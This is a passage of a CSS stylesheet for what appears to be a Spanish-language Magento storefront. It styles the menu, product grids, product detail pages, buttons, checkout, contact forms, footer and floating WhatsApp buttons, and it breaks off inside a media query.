.abs-discount-block .block > .title strong, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong{color: #d02824;}
.action.viewcart > a:visited,.action.viewcart > .alink:visited {color: #d02824;}
/*Fin Carrito*/
/*MENU*/
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item:nth-of-type(1){display: none;}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item > .ammenu-link .ammenu-text{font-weight: 600;text-transform: uppercase;}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {border-radius: 0;box-shadow: 0 8px 15px rgb(72 88 112 / 11%);padding: 2em;min-width: 400px;}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item:nth-of-type(8){
    background-color: #D02824;
    border-radius: 4px;
}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item:nth-of-type(8) > .ammenu-submenu-wrapper{display: none;}
a.mainsubmenu,.mainsubmenu a,.mainsubmenu {text-transform: uppercase; color: #000000;line-height: 1rem;font-weight: 600;}
.submenu ul {padding: 0}
.submenu li{padding: 0;display: flex;align-items: center;margin-bottom: 0;}
.submenu a {color: #3B3838;font-size: 13px;line-height: 2.5rem;}
.nav-sections{margin-bottom: 0 !important;}
.ammenu-menu-wrapper {margin-bottom: 0;}
.icon-nextm {line-height: 2rem;padding-right: 5px;}
.icon-nextm:before{    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    color: #D02824;
    content: '\e608';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;}
/*FIN MENU*/

/*Slideshow*/
.slide-principal.slick-dotted.slick-slider{margin-bottom: 0 !important;}
.slide-principal .slick-dots{bottom: 2rem !important;}
/*.carousel-container{width: 100vw;position: relative;left: 50%;right: 50%;margin-left: -50vw;margin-right: -50vw;}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display: block !important;margin: 0;}
.cms-home .block-static-block.widget:nth-of-type(1) .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{height: 0;}*/
/*Fin Slideshow*/

/*Homepage*/
.cms-home .columns .column.main{padding-bottom: 0;}
.cms-home .page-title-wrapper{display: none;}
.cms-home .block-static-block.widget:nth-of-type(1) {margin-bottom: 0;}
.block1home{width: 100vw;position: relative;left: 50%;right: 50%;margin-left: -50vw;margin-right: -50vw;}
.slidemarcas {}
.slidemarcas .pagebuilder-slide-wrapper .pagebuilder-overlay{max-width: 100% !important;}
.marcashome{display: flex; justify-content: space-between;}
.imgfull img{width: 100%; height: auto;}
#html-body .slidemarcas { margin-top: 30px; }
/*Fin Homepage*/

/*INTERNAS*/
.page-main > .page-title-wrapper .page-title{margin-top: 2rem;}
.cuadrofichas{border: 1px solid #939393;border-radius: 4px;padding:2em 1em;}
.fichastecnicas{display: flex; flex-direction: column;}
.fichastecnicas a{color: #131313 !important;padding: 6px 0 6px 10px;transition: .3s;}
.fichastecnicas a:hover { background-color: #f1f1f1;transition: .3s;text-decoration: none; }
.titulorojoh1{color: #960014;
    background-image: linear-gradient(to bottom,#960014,#960014);
    padding-bottom: 10px;
    background-position: left bottom;
    background-repeat: no-repeat;
    background-size: 5em 2px;
    display: inline-block;
    font-size: 2em;
    font-weight: 600;
    margin-bottom: 1em;
    text-transform: initial !important;}
    a.activemenu {color: #960014 !important;}
.breadcrumbs{margin-top: 2rem;}
.breadcrumbs a,.breadcrumbs a:visited {color: #960014;}
.cms-page-view .page-title-wrapper{display: none;}
.cmscolumnsidebar{padding-right: 4em;padding-top: 5em;}
.cmscolumnsidebar2{padding-right: 4em;padding-top: 0 !important;}
.columnmarcas{padding: 0 0.5em;}
.cmscolumnmainbar p{font-size: 16px;line-height: 20px;}
.latmenu{}
.latmenu ul{padding: 0}
.latmenu ul li{padding: 1em;list-style-type: none;background: #DEDEDE; margin-bottom: 1px;}
.latmenu ul li a {color: #131313}
.latmenu ul li a:hover,.latmenu ul li a:active{color: #D02824;text-decoration: none;}
.imgcolumn1{padding: 0 10px 0 0;}
.imgcolumn2{padding: 0 5px;}
.imgcolumn3{padding: 0 0 0 10px;}
.gridbox {display: grid;grid-template-columns: auto auto auto auto;grid-gap: 2em;text-align: center;align-items: center;}
.flexbox{display: flex;}
.textcenter{text-align: center;}
.compempres{margin-top: 1em;border: 1px solid #BFBFBF;border-radius: 4px; padding:  1em;}
.compempreg p {font-weight: 600;font-size: 13px !important;line-height: 15px;color: #3B3838;}
.compromih5{color: #D02824;font-weight: 600;font-size: 16px !important;line-height: 15px;text-align: center;}
/*FIN INTERNAS*/
/*CATALOGO - DESTACADOS*/
.amqorder-grid-block .amqorder-items-block .amqorder-image {display: none !important;}
.pages a.page,.amqorder-button.-link:hover{color: #d02824}
.catalog-category-view .page-title-wrapper{display: none;}
.imgcategorias img{padding: 2em;}
.imgcategorias img:hover{border: 1px solid #960014 !important;}
.enlacecategorias a{color: #3B3838;font-weight: 600;}
.products-grid .product-item-info{box-shadow:none;border:1px solid #BFBFBF;border-radius: 4px;margin:0;padding: 0px;}
.products-grid .product-item-info:hover,.products-grid .product-item-info.active{box-shadow:none;border:1px solid #264067;margin:0;padding: 0px !important;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{padding-bottom:0}
/*.products-grid .product-item-info{border:1px solid #EBEBEB;border-bottom:2px solid #4470b3;padding:9px}*/
.products-grid .product-item-inner{background:none;box-shadow:none;position:relative;display:block!important;border:none;box-shadow:none;margin:0;padding:0}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{position:relative;overflow:inherit;width:auto;height:auto;z-index: 0;}
.products-grid .product-item-actions button.action.primary span{display: flex;justify-content: center;align-items: center;font-family: 'Poppins', sans-serif;}
.page-products .product-item-info{/*width:210px;min-height:489px*/}
.products-grid .product-item-actions button.action.primary:before{display:none !important;content:"";/*background-image:url(/../pub/media/wysiwyg/icons/assd.png)*/;display:inline-block;width:20px;height:20px;background-position:-7px 25px;vertical-align:middle}
.products-grid .product-item-actions button.action.primary:hover:before{content:"";/*background-image:url(/../pub/media/wysiwyg/icons/asd.png)*/;display:inline-block;width:20px;height:20px;background-position:70px 25px;vertical-align:middle}
.product-item-info {width: 100%;max-width: 100%;text-align: center;padding: 0px;border: 1px solid transparent;}
.product-item-details{margin: 0 2rem;}
.product-item-actions .actions-primary + .actions-secondary {display: none;}
.product-item-details .product-item-actions .actions-primary, .products-grid .product-item-actions {display: flex;flex-direction: column;}
.product-item-details .product-item-actions .actions-primary form, .products-grid .product-item-actions form{display: flex;flex-direction: column; justify-content: center;align-items: center;}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {position: relative;overflow: inherit;width: auto;height: auto;z-index: 0;}
.products-grid .product-item-inner {background: none;box-shadow: none !important;position: relative;display: block!important;border: none;box-shadow: none;margin: 0;padding: 0;}
.widget-product-grid .product-item-name{min-height: 5em;}
.widget-product-grid .product-item-name a{color: #505050 !important;}
.product-item{font-size: 1.3rem;}
/*FIN CATALOGO - DESTACADOS*/

/*FICHA DETALLE PRODUCTO*/
.old-price {display: none !important;}
.fotorama__stage{overflow: visible;}
.catalog-product-view .fotorama,.fotorama__stage__frame .fotorama__img {padding: 2em;}
.catalog-product-view .gallery-placeholder {border: 1px solid #939393 !important;border-radius: 2rem;z-index: 1;}
.product-info-main .product-info-price {padding: 10px 0;border-top: 1px solid #ddd !important;border-bottom: 1px solid #ddd !important;}
.product-info-main .product-info-price {display: flex;flex-direction: column;}
.product-info-main .product-info-price .price-box {order: 2;padding-top:0.5em;}
.product-info-main .product.attribute.sku .type {display: none;}
.product-info-main .product-info-stock-sku {order: 1;display: flex;flex-direction: row;padding: 0px;}
.catalog-product-view .product-info-main .product-info-price .price-box {width: 100%;}
.product-info-main .product-info-stock-sku:before {content: 'SKU:';padding-right: 1rem;}
.product-info-main .stock.available {display: none !important;}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price{color: #D02824;font-weight: 700;}
.box-tocart #product-addtocart-button,.box-tocart .amquote-addto-button{margin-bottom: 0;padding: 0.7em 3em !important;display: flex;justify-content: center;align-items: center;}
.product-info-main .page-title-wrapper h1{color: #960014;}
.cantidadb2c{float: left;width: 15%;position: relative;bottom: 20px;}
.pullb2c{position: relative;right: -4em;float: none !important;}
.catalog-product-view .box-tocart .fieldset {display: flex;flex-direction: row;flex-wrap: wrap;justify-content: left;align-items: flex-end;}
.catalog-product-view .box-tocart .fieldset .actions {display: flex;align-items: self-end;margin-top: 1px;}
.quantity-adder input[type="number"]{float: left; border-right: none;}
.adderb2c{width: 60%;}
/*.product-info-main .control,.product-info-main .quantity-adder {display: flex;}*/
/*.product.info.detailed #tab-label-additional{display: none;}*/
.catalog-product-view #product_addtocart_form .field.qty{margin: 0;}
.catalog-product-view #product_addtocart_form .field.qty span{color: #960014;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(even) > th, .product.info.detailed .additional-attributes > tbody > tr:nth-child(even) > th, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(even) > th{background: #e8e8e8;padding: 1rem 3rem;color: #264067;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(odd) > th, .product.info.detailed .additional-attributes > tbody > tr:nth-child(odd) > th, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(odd) > th{background: #dbdbdb;padding: 1rem 3rem;color: #264067;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(even) > td, .product.info.detailed .additional-attributes > tbody > tr:nth-child(even) > td, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(even) > td{background: #f7f7f7;padding: 1rem 3rem;color: #264067;font-weight: 400;width: 100%;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(odd) > td, .product.info.detailed .additional-attributes > tbody > tr:nth-child(odd) > td, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(odd) > td{background: #efefef;padding: 1rem 3rem;color: #264067;font-weight: 400;width: 100%}
/* Qty button */
.quantity-adder .control{align-items:center;display:flex}
.product-info-main .add-action,.bundle-options-container .add-action,.product-add-form .add-action{background:#d9d9d9 none repeat scroll 0 0;border:1px solid #e6e6e6;color:#fff;cursor:pointer;display:block;font-size:9px;height:16px;line-height:22px;margin-left:-1px;position:relative;text-align:center;width:16px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;background-position:0 0;box-sizing: content-box;}
.product-info-main .add-action:hover,.bundle-options-container .add-action:hover,.product-add-form .add-action:hover{-webkit-transition:background 100ms ease-in-out;-moz-transition:background 100ms ease-in-out;-o-transition:background 100ms ease-in-out;transition:background 100ms ease-in-out;background:#3373C9}
.pull-left{margin-right: 1em;margin-left: 0;margin-top: -1px;float: right;}
.quantity-adder input[type="number"]{float:left;min-height:44px;max-height: 44px;border:1px solid #939393;border-radius: 3px 0 0 3px; border-right: 0;}
.product-addto-links {display: none;}
.product-info-main .product.attribute.overview ul{padding: 0;}
.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background: #960014 !important; color: #ffffff !important; padding-bottom: 0;border-radius: 4px 4px 0px 0px;}
.product.data.items > .item.title > .switch{color: #131313 !important;}
.product.data.items > .item.title > .switch:visited{color: #131313  !important;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(even) > th, .product.info.detailed .additional-attributes > tbody > tr:nth-child(even) > th, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(even) > th{color: #960014;}
.product.info.detailed .additional-attributes > thead > tr:nth-child(odd) > th, .product.info.detailed .additional-attributes > tbody > tr:nth-child(odd) > th, .product.info.detailed .additional-attributes > tfoot > tr:nth-child(odd) > th{color: #960014;}

span.add-up {
    display: block;
    border: 1px solid #939393 !important;
    border-radius: 0px 3px 0px 0px;
    height: 18px;
    line-height: 16px;
    margin-top: 1px;
    color: #ccc;
    font-size: 11px;
    margin-left: 2px;
    padding: 2px;
    background: url(/pub/media/img/arriba.svg) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    border-bottom: none !important;
    border-left: none !important;
   
}

span.add-down {
    display: block;
    padding-top: 4px !important;
    border-left: none !important;
    border-top: none !important;
    border-right: 1px solid #939393 !important;
    border-bottom: 1px solid #939393 !important;
    border-radius: 0px 0px 3px 0px;
    height: 18px;
    line-height: 16px;
    margin-top: 0px;
    color: #ccc;
    font-size: 11px;
    margin-left: 2px;
    padding: 2px;
    background: url(/pub/media/img/abajo.svg) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
}

.table.grouped .col.item{width:80%}
.table.grouped .col.qty{width:18%}

/*FIN FICHA DETALLE PRODUCTO*/

/*BOTONES*/
.amqorder-button.-empty:not(.-disabled),.amqorder-button.-fill.-primary:not(.-disabled), .amqorder-buttons-block.-qty-1 .amqorder-button, .amqorder-buttons-block.-qty-1 .amqorder-button.-primary:not(.-disabled){
    flex-basis: 10em;
    background: transparent;
    color: #FFFFFF !important;
    text-transform: uppercase !important;
    border-radius: 4px !important;    
    /* width: 80%; */
    /* border-color: #264067 !important; */
    border: 1px solid #D02824;
    background-image: linear-gradient(to right,#FFFFFF 50%,#D02824 50%) !important;    
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    text-transform: none !important;
    font-size: 1.4rem !important;
    font-weight: 600 !important;
}
.amqorder-button.-empty:not(.-disabled),.amqorder-button.-fill.-primary:not(.-disabled){flex-basis: unset !important;}
.action.primary, .planilla-compra, .modal-popup .modal-footer button, .cart-discount .actions-toolbar .action.primary, .quote-action-login {
    background: transparent;
    padding: 10px !important;
    color: #131313 !important;
    text-transform: uppercase !important;
    border-radius: 4px !important;
    /* width: 80%; */
    /* border-color: #264067 !important; */
    border: 1px solid #131313;
    background-image: linear-gradient(to right,#D02824 50%,#FFFFFF 50%) !important;    
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    text-transform: none !important;
    font-size: 1.4rem !important;
    font-weight: 600 !important;
}
#solicitaregistro{border: 1px solid #3B3838 !important; color:#3B3838 !important}
#solicitaregistro:hover{border: 1px solid #3B3838; color:#fff !important;}
#solicitaregistroproducto{background: #3B3838 !important; border: 1px solid #3B3838 !important;color: #fff !important;display: inline-block;width: 62%;padding: 1rem;text-align: center;}
.amqorder-grid-block .amqorder-button.-empty.-cart{background:transparent !important; color: #131313 !important;border-color: #131313; }
.amquote-addto-button{padding: 10px !important;
    background: transparent;
    color: #FFFFFF ;
    text-transform: uppercase !important;
    border-radius: 4px !important;
    width: 65% !important;
    /* width: 80%; */
    /* border-color: #264067 !important; */
    border: 1px solid #D02824;
    background-image: linear-gradient(to right,#FFFFFF 50%,#D02824 50%) !important;    
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    text-transform: none !important;
    font-size: 1.4rem !important;
    font-weight: 600 !important;}
.products-grid .product-item-details .product-item-actions .tocart,.amqorder-button.-empty:not(.-disabled):hover,.amquote-addto-button:hover,.amqorder-button.-fill.-primary:not(.-disabled):hover, .amqorder-buttons-block.-qty-1 .amqorder-button:hover, .amqorder-buttons-block.-qty-1 .amqorder-button.-primary:not(.-disabled):hover{color: #131313; border: 1px solid #131313;width: 65%;}
.amqorder-button.-empty:not(.-disabled):hover{width: inherit !important;color: #000 !important;}
.action.primary:hover {color: #FFF !important;font-size: 10px;border-radius: 10px;text-transform: uppercase;border-color: #D02824;}
/*FIN BOTONES*/

/*Pedido Rapido*/
.amqorder-checkbox-container .amqorder-input:checked + .amqorder-mark{border-color: #D02824;background: #D02824; box-shadow: none;}
.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title{color: #3B3838 !important;}
.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title:hover{color: #960014 !important;}
.amasty_quickorder-index-index .amqorder-button.-fill.-primary:not(.-disabled):hover{width: auto;color: #131313 !important;}
/*Fin Pedido rapido*/

/*CHECKOUT*/
.field[name="shippingAddress.postcode"]{display: none !important;}
.checkout-index-index .table-checkout-shipping-method{display: block;max-height: 300px;overflow-y: scroll;margin-bottom: 2em;}
 .opc-progress-bar-item._active > span::before,.opc-progress-bar-item._active::before{background: #960014 !important;border-color: #960014 !important;}
 .opc-wrapper .shipping-address-item.selected-item, .opc-progress-bar-item._active > span::after{border-color: #960014 !important;}
 .opc-progress-bar-item._complete > span,.checkout-payment-method .payment-option-title .action-toggle{color: #960014 !important;}
/*FIN CHECKOUT*/

/*FORMULARIOS CASOS FORMS*/
.formenexumhome{background: #fafafa;border: 1px solid #939393; border-radius: 4px;padding: 2rem 4rem;}
.formulariocontactoleft .button.is-link {padding: 0.5rem 2.5rem;}
.formulariocontactoleft,.formulariotrabajaconnosotros,.formulariosolicitudficha{border: 1px solid #BFBFBF; border-radius: 1rem;padding: 0 2rem;}
.formulariosolicitudficha{width: 50%}
.formulariotrabajaconnosotros input,.formulariosolicitudficha input {margin: 0.5em 0 1em 0;padding: 1.4em 0 1.4em 0.5em;}
.formulariotrabajaconnosotros .button.is-link,.formulariosolicitudficha .button.is-link{padding: 0.8em 3em;margin-bottom: 3em;}
.formulariosolicitudficha .titulocontacto {color: #131313;font-size: 16px;}
.threelast{margin-top: 24px !important;}
.threeflex{display: flex;margin: 1rem 0;}
.fieldinput{padding: 0 1rem;width: 100%;}
.fieldinput .control{padding-top: 0.4em;}
.control > input{border: 1px solid #D2D6DA;border-radius: 4px;}
input[type="text"]::placeholder,input[type="password"]::placeholder,input[type="url"]::placeholder,input[type="tel"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="datetime"]::placeholder,input[type="email"]::placeholder,textarea::placeholder{color:#333;font-size:12px;font-style: initial!important;font-weight:400;text-align:left;font-family: 'Myriad',sans-serif;}
.button.is-link{background: right !important; 
    padding: 1.6rem 2.2rem;   
    text-transform: uppercase !important;
    border-radius: 6px !important;
    border-color: #D02824 !important;
    background-image: linear-gradient(to right,#D02824 50%,#FFFFFF 50%) !important;
    color: #D02824 !important;
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    font-size: 1.5rem !important;
    font-weight: 600 !important;
}

.boxContact { display: flex;justify-content: right; }
.boxLContact { padding-right: 10px; }

.button.is-link:hover{
    color: #ffffff !important;
border: 1px solid #D02824 !important;background-position: 0 0 !important;moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;}

    .input-txt::placeholder  {font-style: normal !important;}

::-webkit-input-placeholder{font-style:normal;}
.formulariocontactoleft input[type="text"],.formulariocontactoleft input[type="password"],.formulariocontactoleft input[type="url"],.formulariocontactoleft input[type="tel"],.formulariocontactoleft input[type="search"],.formulariocontactoleft input[type="number"],.formulariocontactoleft input[type="datetime"],.formulariocontactoleft input[type="email"]{height:45px;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #BFBFBF;font-style: normal;font-family: 'Myriad Pro', sans-serif;}
.formulariocontactoleft textarea{font-size: 13px;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #BFBFBF;background:none;font-family: 'Poppins', sans-serif;}
.formulariocontactoleft button{ background: right !important;
    color: #FFF !important;
    text-transform: uppercase !important;
    border-radius: 10px !important;
    width: auto;
    border-color: #264067 !important;
    background-image: linear-gradient(to right,#ca4f24 50%,#4470b3 50%) !important;
    color: #4470b3;
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    font-size: 1.5rem !important;
    font-weight: 600 !important;
    padding: 0.3rem 1rem;
    margin: 0 0 2rem 0;}
.formulariocontactoleft button:hover{ background-position: 0 0 !important;}

.formenexumhome button:not(.primary){ padding: 10px !important;
    color: #D02824 !important;
    text-transform: uppercase !important;
    border-radius: 4px !important;
    /* width: 80%; */
    /* border-color: #264067 !important; */
    border: 1px solid #131313;
    background-image: linear-gradient(to right,#D02824 50%,#FFFFFF 50%) !important;    
    background-position: 100% 0;
    background-size: 300% 100% !important;
    box-shadow: none;
    moz-transition: all .4s ease-in-out !important;
    -o-transition: all .4s ease-in-out !important;
    -webkit-transition: all .4s ease-in-out !important;
    transition: all .4s ease-in-out;
    text-transform: none !important;
    text-transform: none !important;
    font-size: 1.4rem !important;
    font-weight: 600 !important;}

   .formenexumhome button:not(.primary):hover{ border: 2px solid #D02824 !important;
    color: #fff!important;
    background-position: 0 0;
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;}
/*FIN FORMULARIOS CASOS FORMS*/

/*Mi Cuenta*/
.box-actions a.action,.block-title > .action,.box-content a,a.action.view,a.action{color: #960014;}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current > strong{border-color: #960014}
/*Fin Mi cuenta*/

/*===== Footer =====*/
.page-footer{background: #3B3838 !important;border-top:4px solid #960014}
.footercolumns{display: flex;justify-content: space-between;}
.footer-1{border-right: 1px solid #fafafa;}
.footerlogos1{flex-direction: column;}
.footerlogos1,.footerlogos2,.footerlogos12{display: flex;justify-content: flex-start;}
.footerlogos12 img:nth-of-type(1){padding-right: 1em}
.footerlogos22{display: flex;justify-content: flex-start;flex-direction: column;padding-top: 1.6em;}
.column2footer{padding-left: 6em;}
.menuiconos,.menuiconos a{font-size: 13px;}
.flex2{display: contents;}
.socialfooter{display: inline-flex;}
.socialfooter .social-iconf {
    -webkit-transition: 350ms ease background;
    -moz-transition: 350ms ease background;
    -o-transition: 350ms ease background;
    transition: 350ms ease background;
    display: inline-block;
    width: 27px;
    height: 27px;}
    .social-iconf:hover{background-position: bottom;}
    .social-icon-facebookf {background-image: url(/pub/media/img/FasitCorrecciones-RRSSHover-Facebook.svg)}
.social-icon-instagram{background-image: url(/pub/media/img/FasitCorrecciones-RRSSHover-Instagram.svg);}
 .social-icon-linkedin{background-image: url(/pub/media/img/FasitCorrecciones-RRSSHover-Linkedin.svg);}
.botondepago{}
.botondepagologo{font-weight: 600;background: #ca4f24;background-size: cover;display: inline-flex;padding: 1rem;border-radius: 25px;margin: 0 0 1rem 0;}
a.botondepagologo{color: #fff;}
a.botondepagologo:hover{text-decoration: none;}
.footer p{padding: 0.2rem 0;}
.page-wrapper > .widget:last-of-type {width: 100%;margin: 0;padding: 0;max-width: 100%;}
.poweredby {background: #939393;color: #131313;text-align: center;padding: 1rem 0;font-size: 11px;}
.grid-logo + .grid-logo{margin-top: 2rem;}
li.phonefooter::before {background-image: url(/pub/media/img/TelefonoFooter-31.svg);background-position: center;margin-right: 5px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.emailfooter::before {background-image: url(/pub/media/img/MailFooter-33.svg);background-position: center;margin-right: 5px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.whatsappfooter::before {background-image: url(/pub/media/img/WhatsappFooter-32.svg);background-position: center;margin-right: 5px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
li.ubicationfooter::before {background-image: url(/pub/media/img/PinFooter-34.svg);background-position: center;margin-right: 5px;vertical-align: middle;width: 20px;background-repeat: no-repeat;content: '';display: inline-flex;height: 20px;}
.socialfooter > li {margin-right: 1rem;}
img.position { position: absolute; }
h3.title-footer {color: #333;font-size: 16px !important;font-weight: bold; }
  .columns.nav-footer a {width: 100%;font-size: 13px !important;display: inline-block;color: #404040 !important;}
  .columns.nav-footer a:hover {text-decoration: none;color: #4470b3 !important;}
.page-footer h3 {font-weight: 600; font-size: 16px;color: #fff;background-image: linear-gradient(to right,#db8f1b,#db8f1b);background-position: 38% 9px;background-repeat: no-repeat;background-size: 3rem 0.1875rem;padding-bottom: .5rem;}
h3.line-rightf{font-weight: 600; font-size: 16px;color: #fff;background-image: linear-gradient(to right,#db8f1b,#db8f1b);background-position: 90% 9px;background-repeat: no-repeat;background-size: 3rem 0.1875rem;padding-bottom: .5rem;}
h3.withoutline{background: none; padding-right: 1rem;font-weight: 400;}
.page-footer li {color: #ffffff;padding: 0.2rem 0;}
.footer.content{border:none}
.footer-newsletter > .block.newsletter{display: block !important;}
.newsletterfooter .block.newsletter{display: block !important;}
.footer-newsletter,.newsletterfooter{display: flex;}
.menufooter h4{color: #939393;font-weight: 600;font-size: 1.6rem;}
.iconlocacion{display: flex; padding-bottom: 1em !important;}
.iconfono{display: flex;padding-bottom: 1em !important;}
.iconsobre{display: flex;}
.iconlocacion:before{content: "";background-image: url(/../pub/media/iconos/locacionf.svg);display: inline-block;background-size: 15px;width: 15px;height: 15px;padding-right: 8px;background-repeat: no-repeat;background-position:center ;vertical-align: middle;}
.iconfono:before{content: "";background-image: url(/../pub/media/iconos/fonof.svg);display: inline-block;background-size: 15px;width: 15px;height: 15px;padding-right: 8px;background-repeat: no-repeat;background-position:center ;vertical-align: middle;}
.iconsobre:before{content: "";background-image: url(/../pub/media/iconos/sobref.svg);display: inline-block;background-size: 15px;width: 15px;height: 15px;padding-right: 8px;background-repeat: no-repeat;background-position:center;vertical-align: middle;}
.titulo-blanco-f{color: #ffffff;font-weight: 400;padding-bottom: 1em;}
.block.newsletter h3{padding-right: 1rem;}
.footer.content .block.newsletter{display: none;}
.links-footer a{font-weight:300}
.page-footer li a, .alink {color: #ffffff;font-size: 12px;font-weight: 400;}
.block.newsletter {width: 100% !important;}
.footer.content .links {display: none !important;}
.footer.content .block {float: none !important;display: block;align-items: center;justify-content: center;}
.block.newsletter .form.subscribe {width: 100%;}
.block.newsletter .field {margin: 0;width: auto;}
.block.newsletter .action.subscribe{background-image:linear-gradient(to left,#D02824 50%,#939393 50%)!important; min-width: 105px;border: 0px solid #D02824 !important;
  color:#264067 ;background-position:100% 0;background-size:300% 100%!important;border-radius: 4px !important;box-shadow:none;height:40px;margin-left: 30px;padding:0 20px;moz-transition:all .4s ease-in-out!important;-o-transition:all .4s ease-in-out!important;-webkit-transition:all .4s ease-in-out!important;transition:all .4s ease-in-out;text-transform:unset;}
.block.newsletter .action.subscribe:hover{border: 0px solid #D02824 !important;color:#fff!important;background-position:0 0;moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.block.newsletter button.action.primary{color: #ffffff !important;}
.block.newsletter input{border: 1px solid #ddd;border-radius: 4px;height:40px;padding-right: 0px;margin-right: 10px;padding: 0 0 0 10px;width: 300px;}
.block.newsletter .field .control::before{display:none}
.page-footer .widget.block{margin: 0;}
.copyright{background: #4470b3 ;color: #ffffff;display: none;}
.poweredby span,.poweredby a{color: #131313;font-weight:400}
.poweredby{font-weight:400}
.grecaptcha-badge:not(:hover){filter:alpha(opacity=25);opacity:.25}
/*Fin Footer*/

/*Social*/
/*Social Footer*/

.socialmobile{
    margin-left: 1rem;
    z-index: 9999999999999;
    display: inline-flex;
    flex-direction: row;
    position: fixed;
    bottom: 0;
    justify-content: space-between;
    
    right: 4rem;
    bottom: 5rem;
}
a.enexum-mensaje-wsp {
    background: #25d366;
    color: #fff;
    padding: 31px 33px;
    font-size: 35px;
    position: inherit !important;
    border-radius: 50px;
    z-index: 9999999999999;
    bottom: 50px;
    right: 15px;
    transition: all .2s ease-in-out;
    display: inline-flex;
    margin-right: 1rem;
    background: url(/pub/media/iconos/icono-whatsapp.svg);
    background-repeat: no-repeat;
    background-size: 82px 87px;
    background-position: center;
}
a.enexum-mensaje-wsp:hover{text-decoration: none;}

.fa-whatsapp:before {
    font-size: 34px;
    color: #ffffff;
}

span.whatsapptext {
    font-size: 10px;
    font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    line-height: 30px;
    vertical-align: middle;
}



.llamanos-mobile {
    background: #db8f1b  !important;
    color: #fff;
    padding: 1.5rem 1.7rem;
    font-size: 25px;
    position: inherit !important;
    border-radius: 35px;
    z-index: 9999;
    bottom: 50px;
    margin: 0 0.1rem;
    height: auto;
    transition: all .2s ease-in-out;
    display: none;
    display: inline-flex;
    width: auto;
}
.escribenos-mobile {
    background-color: #960014 !important;
    color: #fff;
    padding: 30px;
    font-size: 25px;
    position: inherit !important;
    border-radius: 35px;
    z-index: 9999;
    bottom: 50px;
    margin: 0 0.1rem;
    height: auto;
    transition: all .2s ease-in-out;
    display: none;
    display: inline-flex;
    width: auto;
    background: url(/pub/media/iconos/icono-chat.svg);
    background-repeat: no-repeat;
    background-size: 3.6rem;
    background-position: center;
}
/*Fin Social*/

/*MEDIA QUERIES*/
@media (min-width: 1024px) {
 .cms-home.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {margin-left: 2%;}
